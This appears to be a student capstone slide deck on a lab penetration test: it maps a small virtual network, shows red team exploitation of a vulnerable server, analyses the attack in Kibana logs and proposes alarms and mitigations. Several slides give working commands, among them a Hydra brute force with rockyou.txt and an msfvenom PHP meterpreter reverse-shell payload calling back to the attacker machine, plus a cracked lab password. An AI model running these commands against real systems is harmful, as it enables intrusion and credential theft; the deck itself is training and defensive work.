Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.76
Machines
IPv4: 192.168.1.1
OS: Windows 10
Hostname: Azure Hyper-V
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK-Stack
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Azure Hyper-V | 192.168.1.1 | Host Virtual Machine
Kali | 192.168.1.90 | Attacking Virtual Machine
Elk-Stack | 192.168.1.100 | Network Monitoring Virtual Machine
Capstone | 192.168.1.105 | Target Virtual Machine (Vulnerable server)

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Port 80 open with public access CVE-2019-6579 | Open and unsecured access to anyone attempting entry using Port 80. | Files and Folders are readily accessible, which means sensitive files and folders can be found.
LFI Vulnerability | LFI allows access into confidential files on a site. | An LFI vulnerability allows attackers to gain access to sensitive credentials
Brute Force attack to discover password of user CVE-2019-3746 | When an attacker uses numerous username and password combinations to access a device or system. | Easy system access by use of brute force with common password lists such as rockyou.txt by programs such as ‘John the ripper’ and ‘Hydra’.
WebDAV Vulnerability | Exploit WebDAV on a server and Shell access is possible. | If WebDAV is not configured properly, it can allow hackers to remotely modify website content.

Slide 8


Exploitation: Brute Force
03
01
02
Tools & Processes
I used Hydra which is already pre–installed on Kali Linux. I also required a password list, in this case i used the rockyou.txt password list.
Command: $ hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get/company_folders/secret_folder
Achievements
The exploit provided me with confirmation of the login name ‘ashton’ as well as the password ‘leopoldo’.

Slide 9

Exploitation: Port 80 Open to Public Access
01
02
03
Tools & Processes
I used nmap to scan for open ports on target machine.
Command: nmap 192.168.1.90/24
Achievements
Nmap scanned 256 IP addresses and found 4 hosts. Port 22(SSH) and 80(HTTP) was of interest to me.

Slide 10


Exploitation:LFI Vulnerability
01
03
02
Tools & Processes
I used msfvenom and meterpreter to deliver a payload into the vulnerable machine (Capstone VM).
Command: msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
Achievements
Using the multi/handler exploit i could get access to the machine’s shell.

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12


Analysis: Identifying the Port Scan
The port scan started on January 13, 2022 at approximately 08:02 PM.
273,456 connections were made, the source IP was 192.168.1.90.
The sudden peaks in network traffic indicate that this was a port scan.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 13

Analysis: Finding the Request for the Hidden Directory
The request started approximately 08:45 PM, 232,191 requests were made to the /secret_folder.
The /secret_folder contained a hash that I could use to access the system using another employee’s credentials (Ryan), and also allowed me to upload a payload, thus exploiting other vulnerabilities.

Slide 14

Analysis: Uncovering the Brute Force Attack
232,191 requests were made in the attack to access the /secret_folder.
3 attacks were successful.

Slide 15

Analysis: Finding the WebDAV Connection
185 requests were made to access the /webdav directory.
The primary requests were for the passwd.dav and shell.php files.

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17
Mitigation: Blocking the Port Scan
Though useful, having alerts for every port scan is unrealistic. Setup an alert for any port scanning, with a threshold of 1000, and a severe alert for anything above 1000. Have alerts for any use of Nmap and setup a critical alert for aggressive scans.
Blocking ICMP so the machine does not respond to ping requests can be used
Regularly run a system port scan to proactively detect and audit any open ports.
Ensure the firewall is regularly patched.

Slide 18
Mitigation: Finding the Request for the Hidden Directory
To detect unauthorized access requests for hidden folders and files, I would set an alert when these requests occur.
I would recommend a threshold of maximum 4 attempts that would trigger an alert to be sent.
Train employees on confidentiality and privacy procedures.
Highly confidential folders should not be shared for public access, rename folders containing sensitive/private/company critical data.
Review IP addresses that cause an alert to be sent: either whitelist or block the IP addresses.
Increase password strength requirements to the directory(minimum length, mixture of upper case, lower case, numbers and special characters) and use multi-factor authentication.

Slide 19
Mitigation: Preventing Brute Force Attacks
I would detect future brute force attacks for all password portals, such as the webserver and SSH.
The threshold I would set to activate this alarm would be when 5 failed attempts are returned.
I would create a policy that locks out accounts for 30 minutes after 5 unsuccessful attempts.
Increase password strength requirements and expiry every 3 months. Consider multi-factor authentication.
I would create a list of blocked IP addresses based on IP addresses that have 40 unsuccessful attempts in 12 months. If the IP address happens to be a staff member, re-education may be required.

Slide 20
Mitigation: Detecting the WebDAV Connection
I would create an alert for non-whitelisted IPs connecting to webDAV and from non-secure locations.
On HTTP GET request, I would set an alarm that activates on any IP address trying to access the webDAV directory outside of those trusted IP addresses.
The threshold I would set to activate this alarm would be when any HTTP PUT request is made.
Scanning all incoming traffic with anti-virus/anti-malware.
Creating a whitelist of trusted IP addresses and ensure my firewall security policy prevents all other access.
I would ensure that any access to the WebDAV folder is only permitted by users with complex username and passwords.

Slide 21
Mitigation: Identifying Reverse Shell Uploads
Monitor all incoming uploads and setup an alert for anything triggered by anti-virus/anti-malware.
Create an alert for files that contain suspicious code/scripts/file extensions.
Setup a secure anti-virus/anti-malware application that screens all incoming files and automatically updates daily.
Limit file types that can be uploaded, including restricting php.
Block all IP addresses other than whitelisted IP addresses
Set access to the /webDAV folder to read only to prevent payloads from being uploaded

